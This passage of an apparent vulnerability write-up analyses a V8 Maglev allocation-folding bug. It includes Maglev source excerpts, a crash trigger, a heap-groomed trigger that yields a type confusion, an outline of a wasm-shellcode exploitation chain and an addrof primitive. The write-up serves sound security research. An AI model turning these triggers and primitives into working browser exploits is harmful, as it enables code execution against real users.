 - instance descriptors (own) #0: 0x3cd9080421c1 <Other heap object (STRONG_DESCRIPTOR_ARRAY_TYPE)>
 - prototype: 0x3cd908203c55 <Object map = 0x3cd9082421b9>
 - constructor: 0x3cd90820388d <JSFunction Object (sfi = 0x3cd908184721)>
 - dependent code: 0x3cd9080421b9 <Other heap object (WEAK_FIXED_ARRAY_TYPE)>
 - construction counter: 0

{}


V8 objects can have two kind of properties:

  • Numeric properties (e.g., obj[0], obj[1]): These are typically stored in a contiguous array pointed out by the elements pointer.
  • Named properties (e.g., obj["a"] or obj.a): These are stored by default in the same memory chunk as the object itself. Newly added properties over a certain limit (by default 4) are stored in a contiguous array pointed out by the properties pointer.

It is worth pointing out that the elements and properties fields can also point to an object representing a hashtable-like data structure in certain scenarios where faster property accesses can be achieved.

In addition, it can be seen that after the execution of for (let i =0; i<1000; i++) var geec = new Uint8Array(100000000); which triggers a major garbage collection cycle, the a object is now part of OldSpace, this is the “Old Generation”, as depicted by the first line in the debug print data.

Regardless of the type and number of properties, all objects start with a pointer to a Map object, which describes the object’s structure. Every Map object has a descriptor array with an entry for each property. Each entry holds information such as whether the property is read-only, or the type of data that it holds (i.e. double, small integer, tagged pointer). When property storage is implemented with hash tables this information is held in each hash table entry instead of in the descriptor array.

				
					0x52b08089a55: [DescriptorArray]
 - map: 0x052b080421b9 <Map>
 - enum_cache: 4
   - keys: 0x052b0808a0d5 
   - indices: 0x052b0808a0ed 
 - nof slack descriptors: 0
 - nof descriptors: 4
 - raw marked descriptors: mc epoch 0, marked 0
  [0]: 0x52b0804755d: [String] in ReadOnlySpace: #a (const data field 0:s, p: 2, attrs: [WEC]) @ Any
  [1]: 0x52b080475f9: [String] in ReadOnlySpace: #b (const data field 1:d, p: 3, attrs: [WEC]) @ Any
  [2]: 0x52b082136ed: [String] in OldSpace: #c (const data field 2:h, p: 0, attrs: [WEC]) @ Any
  [3]: 0x52b0821381d: [String] in OldSpace: #d (data field 3:t, p: 1, attrs: [WEC]) @ Any


In the listing above:

  • s stands for “tagged small integer”
  • d stands for double. Whether this is an untagged value or a tagged pointer depends on the value of the FLAG_unbox_double_fields compilation flag. This is set to false when pointer compression is enabled (the default for 64 bit builds). Doubles represented as heap objects consist of a Map pointer followed by the 8 byte IEEE 754 value.
  • h stands for “tagged pointer”
  • t stands for “tagged value”

JavaScript Arrays

JavaScript is a dynamically typed language where a type is associated with a value rather than an expression. Apart from primitive types such as null, undefined, strings, numbers, Symbol and boolean, everything else in JavaScript is an object.

A JavaScript object may be created in many ways, such as var foo = {}. Properties can be assigned to a JavaScript object in several ways including foo.prop1 = 12 and foo["prop1"] = 12. A JavaScript object behaves analogously to map or dictionary objects in other languages.

An Array in JavaScript (e.g., defined as var arr = [1, 2, 3] is a JavaScript object whose properties are restricted to values that can be used as array indices. The ECMAScript specification defines an Array as follows[3]:

Array objects give special treatment to a certain class of property names. A property name P (in the form of a String value) is an array index if and only if ToString(ToUint32(P)) is equal to P and ToUint32(P) is not equal to 2^32-1. A property whose property name is an array index is also called an element. Every Array object has a length property whose value is always a non-negative integer less than 2^32.

Observe that:

  • An array can contain at most 2^32-1 elements and an array index can range
    from 0 through 2^32-2.
  • Object property names that are array indices are called elements.

A TypedArray object in JavaScript describes an array-like view of an underlying binary data buffer [4]. There is no global property named TypedArray, nor is there a directly visible TypedArray constructor.

Some examples of TypedArray objects include:

  • Int8Array has a size of 1 byte and a range of -128 to 127.
  • Uint8Array has a size of 1 byte and a range of 0 to 255.
  • Int32Array has a size of 4 bytes and a range of -2147483648 to 2147483647.
  • Uint32Array has a size of 4 bytes and a range of 0 to 4294967295.

Elements Kinds in V8

V8 keeps track of which kind of elements each array contains. This information allows V8 to optimize any operations on the array specifically for this type of element. For example, when a call is made to reduce, map, or forEach on an array, V8 can optimize those operations based on what kind of elements the array contains.[5]

V8 includes a large number of element kinds. The following are just a few:

  • The fast kind that contain small integer (SMI) values: PACKED_SMI_ELEMENTS, HOLEY_SMI_ELEMENTS.
  • The fast kind that contain tagged values: PACKED_ELEMENTS, HOLEY_ELEMENTS.
  • The fast kind for unwrapped, non-tagged double values: PACKED_DOUBLE_ELEMENTS, HOLEY_DOUBLE_ELEMENTS.
  • The slow kind of elements: DICTIONARY_ELEMENTS.
  • The nonextensible, sealed, and frozen kind: PACKED_NONEXTENSIBLE_ELEMENTS, HOLEY_NONEXTENSIBLE_ELEMENTS, PACKED_SEALED_ELEMENTSHOLEY_SEALED_ELEMENTSPACKED_FROZEN_ELEMENTS, HOLEY_FROZEN_ELEMENTS.

This blog post focuses on 2 different element kinds.

  • PACKED_DOUBLE_ELEMENTS: The array is packed and it contains only 64-bit floating-point values.
  • PACKED_ELEMENTS: The array is packed and it can contain any type of element (integers, doubles, objects, etc).

The concept of transitions is important to understand this vulnerability. A transition is the process of converting one kind of array to another. For example, an array with kind PACKED_SMI_ELEMENTS can be converted to kind HOLEY_SMI_ELEMENTS. This transition is converting a more specific kind (PACKED_SMI_ELEMENTS) to a more general kind (HOLEY_SMI_ELEMENTS). However, transitions cannot go from a general kind to a more specific kind. For example, once an array is marked as PACKED_ELEMENTS (general kind), it cannot go back to PACKED_DOUBLE_ELEMENTS (specific kind) which is what this vulnerability forces for the initial corruption.[6]

The following code block illustrates how these basic types are assigned to a JavaScript array, and when these transitions take place:

				
					let array = [1, 2, 3]; // PACKED_SMI_ELEMENTS
array[3] = 3.1         // PACKED_DOUBLE_ELEMENTS
array[3] = 4           // Still PACKED_DOUBLE_ELEMENTS
array[4] = "five"      // PACKED_ELEMENTS
array[6] = 6           // HOLEY_ELEMENTS


Fast JavaScript Arrays

Recall that JavaScript arrays are objects whose properties are restricted to values that can be used as array indices. Internally, V8 uses several different representations of properties in order to provide fast property access.[7]

Fast elements are simple VM-internal arrays where the property index maps to the index in the elements store. For large or holey arrays that have empty slots at several indexes, a dictionary-based representation is used to save memory.

Vulnerability

The vulnerability exists in the VisitFindNonDefaultConstructorOrConstructMaglev function which tries to optimize a class creation when the class has a parent class. Specifically, if the class also contains a new.target reference, this will trigger a logic issue when generating the code, resulting in a second order vulnerability of the type out of bounds write. The new.target is defined as a meta-property for functions to detect whether the function has been called with the new operator. For constructors, it allows access to the function with which the new operator was called. In the following case, Reflect.construct was used to construct ClassBugwith ClassParent as new.target.

				
					function main() {
  class ClassParent {
  }
  class ClassBug extends ClassParent {
      constructor() {
        const v24 = new new.target();
        super();
        let a = [9.9,9.9,9.9,1.1,1.1,1.1,1.1,1.1];
      }
      [1000] = 8;
  }
  for (let i = 0; i < 300; i++) {
      Reflect.construct(ClassBug, [], ClassParent);
  }
}
%NeverOptimizeFunction(main);
main();


When running the above code on a debug build the following crash occurs:

				
					$ ./v8/out/x64.debug/d8 --max-opt=2 --allow-natives-syntax --expose-gc --jit-fuzzing --jit-fuzzing report-1.js 

#
# Fatal error in ../../src/objects/object-type.cc, line 82
# Type cast failed in CAST(LoadFromObject(machine_type, object, IntPtrConstant(offset - kHeapObjectTag))) at ../../src/codegen/code-stub-assembler.h:1309
  Expected Map but found Smi: 0xcccccccd (-858993459)

#
#
#
#FailureMessage Object: 0x7ffd9c9c15a8
==== C stack trace ===============================

    ./v8/out/x64.debug/libv8_libbase.so(v8::base::debug::StackTrace::StackTrace()+0x1e) [0x7f2e07dc1f5e]
    ./v8/out/x64.debug/libv8_libplatform.so(+0x522cd) [0x7f2e07d142cd]
    ./v8/out/x64.debug/libv8_libbase.so(V8_Fatal(char const*, int, char const*, ...)+0x1ac) [0x7f2e07d9019c]
    ./v8/out/x64.debug/libv8.so(v8::internal::CheckObjectType(unsigned long, unsigned long, unsigned long)+0xa0df) [0x7f2e0d37668f]
    ./v8/out/x64.debug/libv8.so(+0x3a17bce) [0x7f2e0b7eebce]
Trace/breakpoint trap (core dumped)


The constructor of the ClassBug class has the following bytecode:

				
					// [1]
         0x9b00019a548 @    0 : 19 fe f8          Mov , r1
         0x9b00019a54b @    3 : 0b f9             Ldar r0
         0x9b00019a54d @    5 : 69 f9 f9 00 00    Construct r0, r0-r0, [0]
         0x9b00019a552 @   10 : c3                Star2

// [2]
         0x9b00019a553 @   11 : 5a fe f9 f2       FindNonDefaultConstructorOrConstruct , r0, r7-r8
         0x9b00019a557 @   15 : 0b f2             Ldar r7
         0x9b00019a559 @   17 : 19 f8 f5          Mov r1, r4
         0x9b00019a55c @   20 : 19 f9 f3          Mov r0, r6
         0x9b00019a55f @   23 : 19 f1 f4          Mov r8, r5
         0x9b00019a562 @   26 : 99 0c             JumpIfTrue [12] (0x9b00019a56e @ 38)
         0x9b00019a564 @   28 : ae f4             ThrowIfNotSuperConstructor r5
         0x9b00019a566 @   30 : 0b f3             Ldar r6
         0x9b00019a568 @   32 : 69 f4 f9 00 02    Construct r5, r0-r0, [2]
         0x9b00019a56d @   37 : c0                Star5
         0x9b00019a56e @   38 : 0b 02             Ldar 
         0x9b00019a570 @   40 : ad                ThrowSuperAlreadyCalledIfNotHole
         
// [3]
         0x9b00019a571 @   41 : 19 f4 02          Mov r5, 
         0x9b00019a574 @   44 : 2d f5 00 04       GetNamedProperty r4, [0], [4]
         0x9b00019a578 @   48 : 9d 0a             JumpIfUndefined [10] (0x9b00019a582 @ 58)
         0x9b00019a57a @   50 : be                Star7
         0x9b00019a57b @   51 : 5d f2 f4 06       CallProperty0 r7, r5, [6]
         0x9b00019a57f @   55 : 19 f4 f3          Mov r5, r6

// [4]
         0x9b00019a582 @   58 : 7a 01 08 25       CreateArrayLiteral [1], [8], #37
         0x9b00019a586 @   62 : c2                Star3
         0x9b00019a587 @   63 : 0b 02             Ldar 
         0x9b00019a589 @   65 : aa                Return


Briefly, [1] represents the new new.target() line, [2] corresponds to the creation of the object, [3] represents the super() call and [4] is the creation of the array after the call to super. When this code is run a few times, it will be compiled by the Maglev JIT compiler which will handle each bytecode operation separately. The vulnerability lies in the manner in which Maglev will lower the  FindNonDefaultConstructorOrConstruct bytecode operation into Maglev IR.

When Maglev lowers the bytecode into IR, it will also include the code for initialization of the this object, which means that it will also contain the code [1000] = 8 from the trigger. The generated Maglev IR graph with the vulnerable optimization will be:

				
					[TRUNCATED]
  0x16340019a2e1  (0x163400049c41 )
    11 : FindNonDefaultConstructorOrConstruct , r0, r7-r8

[5]

    20/18: AllocateRaw(Young, 100) → [rdi|R|t] (spilled: [stack:1|t]), live range: [20-47]
    21/19: StoreMap(0x16340019a961 <Map>) [v20/n18:[rdi|R|t]]
    22/20: StoreTaggedFieldNoWriteBarrier(0x4) [v20/n18:[rdi|R|t], v5/n10:[rax|R|t]]
    23/21: StoreTaggedFieldNoWriteBarrier(0x8) [v20/n18:[rdi|R|t], v5/n10:[rax|R|t]]

[TRUNCATED]

│ 0x16340019a31d  (0x163400049c41 :9:15)
│    5 : DefineKeyedOwnProperty , r0, #0, [0]

[6]

│   28/30:   DefineKeyedOwnGeneric [v2/n3:[rsi|R|t], v20/n18:[rdx|R|t], v4/n27:[rcx|R|t], v7/n28:[rax|R|t], v6/n29:[r11|R|t]] → [rax|R|t]
│          │      @51 (3 live vars)
│          ↳ lazy @5 (2 live vars)
│ 0x16340019a2e1  (0x163400049c41 )
│   58 : CreateArrayLiteral [1], [8], #37
│╭──29/31: Jump b8
││
╰─►Block b7
 │  30/32: Jump b8
 │      ↓
 ╰►Block b8

 [7]

    31/33: FoldedAllocation(+12) [v20/n18:[rdi|R|t]] → [rcx|R|t], live range: [31-46]
       59: GapMove([rcx|R|t] → [rdi|R|t])
    32/34: StoreMap(0x163400000829 <Map>) [v31/n33:[rdi|R|t]]

[TRUNCATED]


When optimizing the construction of the ClassBug class at [5] Maglev will perform a raw allocation preempting the need for more space for the double array defined at [4] in the previous listing, also noting that it will spill the pointer to this allocation into the stack (spilled: [stack:1|t]). However, when constructing the object the [1000] = 8 property definition depicted at [6] will trigger a garbage collection. This side-effect cannot be observed in Maglev IR itself as it is the responsibility of Maglev to perform garbage collector safe allocations. Thus at [7], the FoldedAllocation will try to use the previously allocated space at [5] (depicted by v20/n18) by recovering the spill from the stack, add +12 to the pointer and finally storing the pointer back in the rcx register. Later GapMove will place the pointer into rdi and finally StoreMap will start writing the double array, starting with its Map, at such pointer, effectively rewriting memory at a different location than the one expected by Maglev IR, as it was moved by the garbage collection cycle at [6]. This behavior is seen in depth in the following section.

Code Analysis

Allocating Folding

Maglev tries to optimize allocations by trying to fold multiple allocations into a single large one. It stores a pointer to the last node that allocated memory (the AllocateRawnode). The next time there is a request for allocation, it performs certain checks and if those pass, it increases the size of the previous allocation by the size requested for the new one. This means that if there is a request to allocate 12 bytes and later there is another request to allocate 88 bytes, Maglev will just make the first allocation 100 bytes long and remove the second allocation completely. The first 12 bytes of this allocation will be used for the purpose of the first allocation and the following 88 bytes will be used for the second one. This can be seen in the code that follows.

When Maglev tries to lower code and encounters places where there is a need to allocate memory, the MaglevGraphBuilder::ExtendOrReallocateCurrentRawAllocation() function is called. The source for this function is provided below.

				
					// File: src/maglev/maglev-graph-builder.cc

ValueNode* MaglevGraphBuilder::ExtendOrReallocateCurrentRawAllocation(
    int size, AllocationType allocation_type) {

[1] 

  if (!current_raw_allocation_ ||
      current_raw_allocation_->allocation_type() != allocation_type ||
      !v8_flags.inline_new) {
    current_raw_allocation_ =
        AddNewNode<AllocateRaw>({}, allocation_type, size);
    return current_raw_allocation_;
  }

[2]

  int current_size = current_raw_allocation_->size();
  if (current_size + size > kMaxRegularHeapObjectSize) {
    return current_raw_allocation_ =
               AddNewNode<AllocateRaw>({}, allocation_type, size);
  }

[3]

  DCHECK_GT(current_size, 0);
  int previous_end = current_size;
  current_raw_allocation_->extend(size);
  return AddNewNode<FoldedAllocation>({current_raw_allocation_}, previous_end);
}


This function accepts two arguments, the first being the size to allocate and the second being the AllocationType which specifies details about how/where to allocate – for example if this allocation is supposed to be in the Young Space or the Old Space.

At [1] it checks if the current_raw_allocation_ is null or its AllocationType is not equal to what was requested for the current allocation. In either case, a new AllocateRaw node is added to the Maglev CFG, and a pointer to this node is saved in current_raw_allocation_. Hence, the current_raw_allocation_ variable always points to the node that performed the last allocation.

When the control reaches [2], it means that the current_raw_allocation_ is not empty and the allocation type of the previous allocation matches that of the current one. If so, the compiler checks that the total size, that is the size of the previous allocation added to the requested size, is less than 0x20000. If not, a new AllocateRaw node is emitted for this allocation again and a pointer to it is saved in current_raw_allocation_.

If control reached [3], then it means that the amount to allocate now can be merged with the last allocation. Hence the size of the last allocation is extended by the requested size using the extend() method on the current_raw_allocation_. This ensures that the previous allocation will allocate the memory required for this allocation as well. After that a FoldedAllocation node is emitted. This node holds the offset into the previous allocation where the memory for the current allocation will start. For example, if the first allocation was 12 bytes, and the second one was for 88 bytes, then Maglev will merge both allocations and make the first one an allocation for 100 bytes. The second one will be replaced with a FoldedAllocation node that points to the previous allocation and holds the offset 12 to signify that this allocation will start 12 bytes into the previous allocation.

In this manner Maglev optimizes the number of allocations that it performs. In the code, this is referred to as Allocation Folding and the allocations that are optimized out by extending the size of the previous allocation are called Folded Allocations. However, a caveat here is the garbage collection (GC). As mentioned in previous sections, V8 has a moving garbage collector. Hence if a GC occurs between two “folded” allocations, the object that was initialized in the first allocation will be moved elsewhere while the space that was reserved for the second allocation will be freed because the GC will not see an object there (since the GC occurred after the initialization of the first object but before that of the second). Since the GC does not see an object, it will assume that it is free space and free it. Later when the second object is going to be initialized, the FoldedAllocation node will report the offset from the start of the previous allocation (which is now moved) and using that offset to initialize the object will result in an out of bounds write. This happens because only the memory corresponding to the first object was moved which means that in the example from above, only 12 bytes are moved while the FoldedAllocation will report that the second object can be initialized at the offset of 12 bytes from the start of the allocation hence writing out of bounds. Therefore, care should be taken to avoid a scenario where a GC can occur between Folded Allocations.

BuildAllocateFastObject

The BuildAllocateFastObject() function is a wrapper around ExtendOrReallocateCurrentRawAllocation() that can call the ExtendOrReallocateCurrentRawAllocation() function multiple times to allocate space for the object, as well as, for its elements and in-object property values.

				
					// File: src/maglev/maglev-graph-builder.cc
ValueNode* MaglevGraphBuilder::BuildAllocateFastObject(
    FastObject object, AllocationType allocation_type) {

      
[TRUNCATED]

[1]

  ValueNode* allocation = ExtendOrReallocateCurrentRawAllocation(
      object.instance_size, allocation_type);
      
[TRUNCATED]

  return allocation;
}


As can be seen at [1], this function calls the ExtendOrReallocateCurrentRawAllocation() function whenever it needs to do an allocation and then initializes the allocated memory with the data for the object. An important point to note here is that this function never clears the current_raw_allocation_ variable once it finishes, thereby making it the responsibility of the caller to clear that variable when required. The MaglevGraphBulider has a helper function called ClearCurrentRawAllocation() to set the current_raw_allocation_ member to NULL to achieve this. Like we discussed in the previous section, if the variable is not cleared correctly, then allocations can get folded across GC boundaries which will lead to an out of bounds write.

VisitFindNonDefaultConstructorOrConstruct

The FindNonDefaultConstructorOrConstruct bytecode op is used to construct the object instance. It walks the prototype chain from constructor’s super constructor until it sees a non-default constructor. If the walk ends at a default base constructor, as will be the case with the test case we saw earlier, it creates an instance of this object.

The Maglev compiler calls the VisitFindNonDefaultConstructorOrConstruct() function to lower this opcode into Maglev IR. The code for this function can be seen below.

				
					// File: src/maglev/maglev-graph-builder.cc

void MaglevGraphBuilder::VisitFindNonDefaultConstructorOrConstruct() {
  ValueNode* this_function = LoadRegisterTagged(0);
  ValueNode* new_target = LoadRegisterTagged(1);

  auto register_pair = iterator_.GetRegisterPairOperand(2);

// [1]

  if (TryBuildFindNonDefaultConstructorOrConstruct(this_function, new_target,
                                                   register_pair)) {
    return;
  }

// [2]

  CallBuiltin* result =
      BuildCallBuiltin(
          {this_function, new_target});
  StoreRegisterPair(register_pair, result);
}


At [1] this function calls the TryBuildFindNonDefaultConstructorOrConstruct()function. This function tries to optimize the creation of the object instance if certain invariants hold. This will be discussed in more detail in the following section. In case the TryBuildFindNonDefaultConstructorOrConstruct() function returns true, then it means that the optimization was successful and the opcode has been lowered into Maglev IR so the function returns here.

However, if the TryBuildFindNonDefaultConstructorOrConstruct() function says that optimization is not possible, then control reaches [3], which emits Maglev IR that will call into the interpreter implementation of the FindNonDefaultConstructorOrConstruct opcode.

The vulnerability we are discussing resides in the TryBuildFindNonDefaultConstructorOrConstruct() function and requires this function to succeed in optimization of the instance construction.

TryBuildFindNonDefaultConstructorOrConstruct

Since this function is pretty large, only the relevant parts are highlighted below.

				
					// File: src/maglev/maglev-graph-builder.cc

bool MaglevGraphBuilder::TryBuildFindNonDefaultConstructorOrConstruct(
    ValueNode* this_function, ValueNode* new_target,
    std::pair<interpreter::Register, interpreter::Register> result) {
  // See also:
  // JSNativeContextSpecialization::ReduceJSFindNonDefaultConstructorOrConstruct

[1]

  compiler::OptionalHeapObjectRef maybe_constant =
      TryGetConstant(this_function);
  if (!maybe_constant) return false;

  compiler::MapRef function_map = maybe_constant->map(broker());
  compiler::HeapObjectRef current = function_map.prototype(broker());
  
[TRUNCATED]

[2]

  while (true) {
    if (!current.IsJSFunction()) return false;
    compiler::JSFunctionRef current_function = current.AsJSFunction();

[TRUNCATED]

[3]

    FunctionKind kind = current_function.shared(broker()).kind();
    if (kind != FunctionKind::kDefaultDerivedConstructor) {

[TRUNCATED]

[4]

      compiler::OptionalHeapObjectRef new_target_function =
          TryGetConstant(new_target);
      if (kind == FunctionKind::kDefaultBaseConstructor) {

[TRUNCATED]

[5]

        ValueNode* object;
        if (new_target_function && new_target_function->IsJSFunction() &&
            HasValidInitialMap(new_target_function->AsJSFunction(),
                               current_function)) {
          object = BuildAllocateFastObject(
              FastObject(new_target_function->AsJSFunction(), zone(), broker()),
              AllocationType::kYoung);
        } else {
          object = BuildCallBuiltin<Builtin::kFastNewObject>(
              {GetConstant(current_function), new_target});
          // We've already stored "true" into result.first, so a deopt here just
          // has to store result.second.
          object->lazy_deopt_info()->UpdateResultLocation(result.second, 1);
        }

[TRUNCATED]

[6]

    // Keep walking up the class tree.
    current = current_function.map(broker()).prototype(broker());
  }
}


Essentially this function tries to walk the prototype chain of the object that is being constructed, in order to find out the first non default constructor and use that information to construct the object instance. However, for the logic that this function uses to hold true, a few preconditions must hold. The relevant ones for this vulnerability are discussed below.

[1] highlights the first precondition that should hold – the object whose instance is being constructed should be a “constant”.

The while loop starting at [2] handles the prototype walk, with each iteration of the loop handling one of the parent objects. The current_function variable holds the constructor of this parent object. In case one of the parent constructors is not a function, it bails out.

At [3] the FunctionKind of the function is calculated. The FunctionKind is an enum that holds information about the function which says what type of a function it is – for example it can be a normal function, a base constructor, a default constructor, etc. The function then checks if the kind is a default derived constructor, and if so the control goes to [6] and the loop skips processing this parent object. The logic here is that if the constructor of the parent object in the current iteration is a default derived constructor, then this parent does not specify a constructor (it is the default one) and neither does the base object (it is a derived constructor). Hence, the loop can skip this parent object and straightaway go on to the parent of this object.

The block at [4] does two things. It first attempts to fetch the constant value of the new.target. Since the control is here, the if statement at [3] already passed, which means that the parent object being processed in the current iteration either has a non default constructor or is the base object with a default or a non default constructor. The if statement here checks the function kind to see if the function is the base object with the default constructor. If so, at [5], it checks that the new target is a valid constant that can construct the instance. If this check also passes, then the function knows that the current parent being iterated over is the base object that has the default constructor appropriately set up to create the instance of the object. Hence, it goes on to call the BuildAllocateFastObject() function with the new target as the argument, to get Maglev to emit IR that will allocate and initialize an instance of the object. As mentioned before, the BuildAllocateFastObject() calls the ExtendOrReallocateCurrentRawAllocation() function to allocate necessary memory and initializes everything with the object data that is to be constructed.

However, as the previous section mentioned, it is the responsibility of the caller of the BuildAllocateFastObject() function to ensure that the current_raw_allocation_is cleared properly. As can be seen in the code, the TryBuildFindNonDefaultConstructorOrConstruct() never clears the current_raw_allocation_ variable after calling BuildAllocateFastObject(). Hence if the next allocation that is made after the FindNonDefaultConstructorOrConstruct is folded with this allocation and there is a GC in between the two, then the initialization of the second allocation will be an out of bounds write.

There are two important conditions to reach the BuildAllocateFastObject() call in TryBuildFindNonDefaultConstructorOrConstruct() that were discussed above. First, the original constructor function that is being called should be a constant (this can be seen at [1]). Second, the new target which the constructor is being called with should also be constant (this can be seen at [3]). There are other constraints that are easier to achieve like the base object having a default constructor and no other parent object having a custom constructor.

Triggering the Vulnerability

As mentioned previously, the vulnerability can be triggered with the following JavaScript code.

				
					function main() {

[1]

  class ClassParent {}
  
  class ClassBug extends ClassParent {

      constructor() {
[2]

        const v24 = new new.target();
[3]

        super();
[4]

        let a = [9.9,9.9,9.9,1.1,1.1,1.1,1.1,1.1];
      }
[5]

      [1000] = 8;
  }
  
[6]  

  for (let i = 0; i < 300; i++) {
      Reflect.construct(ClassBug, [], ClassParent);
  }
}
%NeverOptimizeFunction(main);
main();


The ClassParent class as seen at [1] is the parent of the ClassBug class. The ClassParent class is a base class with a default constructor satisfying one of the conditions required to trigger the bug. The ClassBug class does not have any parent with a custom constructor (it has only one parent object which is ClassParent with the default constructor). Hence, another of the conditions is satisfied.

At [2], a call is made to create an instance of the new.target, when this is done Maglev will emit a CheckValue on the ClassParent to ensure that it remains constant at runtime. This CheckValue will mark the ClassParent which is the new.target as a constant. Hence another condition is satisfied for the issue to trigger.

At [3] the super constructor is called. Essentially, when the super constructor is called, the engine does the allocation and the initialization for the this object. In other words, this is when the object instance is created and initialized. Hence at the point of the super function call, the FindNonDefaultConstructorOrConstruct opcode is emitted which will take care of creating the instance with the correct parent. After that the initialization for this object is done, which means that the code for [5] is emitted. The code at [5] basically sets the property 1000 of the current instance of ClassBug to the value 8. For this it will perform some allocation and hence this code can trigger a GC run. To summarize, two things happen at [3] – firstly the this object is allocated and initialized as per the correct parent object. After that the code for [1000] = 8 from [5] is emitted which can trigger a GC.

The array creation at [4] will again attempt to allocate memory for the metadata and the elements of the array. However the Maglev code for FindNonDefaultConstructorOrConstruct, which was called for allocation of the this object, made an allocation without ever clearing the current_raw_allocation_pointer. Hence the allocation for the array elements and metadata will be folded along with the allocation for the this object. However, as mentioned in the previous paragraph, the code for [5], which can trigger a GC lies between the original allocation and this folded one. Therefore if a GC occurs in the code emitted for [5], then the original allocation which was meant to hold both, the this object as well as the array a, will be moved to a different place where the size of the allocation will only include the this object. Hence when the code for initializing the array elements and metadata is run, it will result in an out of bounds write, corrupting whatever lies after the this object in the new memory region.

Finally, at [6] the class instantiation is run within the for loop via Reflect.construct to trigger the JIT compilation on Maglev.

In the next section, we will take a look at how we can exploit this issue to gain code execution inside the Chrome sandbox.

Exploitation

Exploiting this vulnerability involves the following steps:

  • Triggering the vulnerability by directing an allocation to be a FoldedAllocation and forcing a garbage collection cycle before the FoldedAllocation part of the allocation is performed.
  • Setting up the V8 heap whereby the garbage collection ends up placing objects in a way that makes possible overwriting the map of an adjacent array.
  • Locating the corrupted array object to construct the addrof,read, and writeprimitives.
  • Creating and instantiating two wasm instances.
  • One containing shellcode that has been “smuggled” by means of writing floating point values. This wasm instance should also export a main function to be called afterwards.
  • The first shellcode smuggled in the wasm contains functionality to perform arbitrary writes on the whole process space. This has to be used to copy the target payload.
  • The second wasm instance will have its shellcode overwritten by means of using the arbitrary write smuggled in the first one. This second instance will also export a main function.
  • Finally, calling the exported main function of the second instance, running the final stage of the shellcode.

Triggering the Vulnerability

The Triggering the Vulnerability from the Code Analysis section highlighted a minimal crashing trigger. This section explores how to extend more control over when the vulnerability is triggered and also how to trigger it in a more exploitable manner.

				
					et empty_object = {}
  let corrupted_instance = null;

  class ClassParent {} 
  class ClassBug extends ClassParent {
    constructor(a20, a21, a22) {

      const v24 = new new.target();

// [1]

      // We will overwrite the contents of the backing elements of this array.
      let x = [empty_object, empty_object, empty_object, empty_object, empty_object, empty_object, empty_object, empty_object];

// [2]

      super();


// [3]

      let a = [1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1,1.1];


// [4]

      this.x = x;
      this.a = a;

      JSON.stringify(empty_array);
    }

// [5]

    [1] = dogc();
  }

// [6]

  for (let i = 0; i<200; i++) {
    dogc_flag = false;
    if (i%2 == 0) dogc_flag = true;
    dogc();
  }

// [7]

  for (let i = 0; i < 650; i++) {

    dogc_flag=false;

// [8]

    // We will do a gc a couple of times before we hit the bug to clean up the
    // heap. This will mean that when we hit the bug, the nursery space will have
    // very few objects and it will be more likely to have a predictable layout.
    if (i == 644 || i == 645 || i == 646 || i == 640) { 
      dogc_flag=true;
      dogc();
      dogc_flag=false;
    }

// [9]

    // We are going to trigger the bug. To do so we set `dogc_flag` to true
    // before we construct ClassBug.
    if (i == 646) dogc_flag=true;

    let x = Reflect.construct(ClassBug, empty_array, ClassParent);

// [10]

    // We save the ClassBug instance we corrupted by the bug into `corrupted_instance`
    if (i == 646) corrupted_instance = x;
  }


There are a few changes in this trigger as compared to the one seen before. Firstly, at [1] there is an array x that is created which will hold objects having a PACKED_ELEMENTS kind. It was observed that when the GC is triggered at [2], and the existing objects are moved to a different memory region, the elements backing buffer of the x array will lie after the this pointer of the object. As detailed in the previous vulnerability trigger section, due to the vulnerability, when the garbage collection occurs at [2], the allocation that immediately follows performs an out of bounds write on the object that lies after the this object in the heap. This means that with the current setup, the array at [3] will be initialized in the elements backing buffer of x. The following image shows the state of the necessary part of the Old Space after the GC has run and the array a has been allocated.

State of the Old Space

This provides powerful primitives of type confusion because the same allocation in memory has been dedicated to both – the raw floating points and metadata of a – as well as for the backing buffer of x which holds JSObjects as values. Hence this allows the exploit to read a JSObject pointer as float from the a array providing with a leak, as well as the ability to corrupt the metadata of a from x which can lead to arbitrary write within the V8 heap as will be shown later. At [4], references to both, x and a, are saved as member variables so that they can be accessed later once the constructor is finished running.

Secondly, we modified the GC trigger mechanism in this trigger. Earlier, there was a point where allocation of the elements pointer of the this object caused a GC because there was no more space on the heap. However, it was unpredictable when the GC would occur and hence the bug would trigger. Therefore in this trigger, the initialized index is a small one as can be seen at [5]. However when there is an attempt to initialize the index, the engine will call the dogc function which performs a GC when the dogc_flag is set to true. Hence a GC will occur only when required and not on each run. Since the element index being initialized at [5] is a small one (index 1), the allocation made for it will be small and typically not trigger another GC.

Thirdly, as can be seen at [6], before starting with the exploit, we trigger the GC a few times. This is done for two reasons – to JIT compile the dogc function and to trigger a few initial GC runs which would move all existing objects to the Old Space Heap, thereby cleaning up the heap before getting started with the exploit.

Finally, the for loop at [7] is run only a particular number of time. This is the loop that Maglev JIT compiles the constructor of the ClassBug. If it is run too often, then V8 will TurboFan JIT compile it and prevent the bug from triggering. If it runs too few times, the Maglev compiler will never kick in. The number of times the loop runs and the iteration count when to trigger the bug was chosen heuristically by observing the behavior of the engine in different runs. At [9] we trigger the bug when the loop count is 646. However a few runs before triggering the bug, we trigger a GC just to clean up the heap off of any stale objects that linger from past allocations. This can be seen at [8]. Doing this increases the chances that the post GC object layout remains what the we expect it to. In the iteration the bug is triggered, the created object is stored into the corrupted_instance variable.

Exploit Primitives

In the previous section we saw how the vulnerability, which was effectively an out of bounds write, was converted into a type confusion between raw floating point value, JSObject and JSObject metadata. In this section we look at how this can be utilized to further corrupt data and provide mechanisms for addrof primitive as well as read/write primitives on the V8 heap. We first talk about the mechanism of an initial temporary addrof and write primitives. These are however dependent on the fact that the garbage collector should not run. To get around this limitation, we will use these initial primitives to craft another addrof and read/write primitive that will be independent of the garbage collector.

Initial addrof primitive

The first primitive to achieve is the addrof primitive that allows an attacker to leak the address of any JavaScript object. The setup achieved by the exploit in the previous section makes gaining the addrof primitive very straightforward.

As mentioned, once the exploit is triggered, the following two regions overlap:

  • The elements backing buffer of the x object.
  • The metadata and backing buffer of the array object a.

Hence data can be written into the object array x as an object and read back as a double accessing the packed double array a. The following JavaScript code highlights this.

				
					unction addrof_tmp(obj) {
    corrupted_instance.x[0] = obj;
    f64[0] = corrupted_instance.a[8];
    return u32[0];
  }


It is important to note that in the V8 heap, all the object pointers are compressed 32 bit values. Hence the function reads the pointer as a 64 bit floating point value but extracts the address as the lower 32 bits of that value.

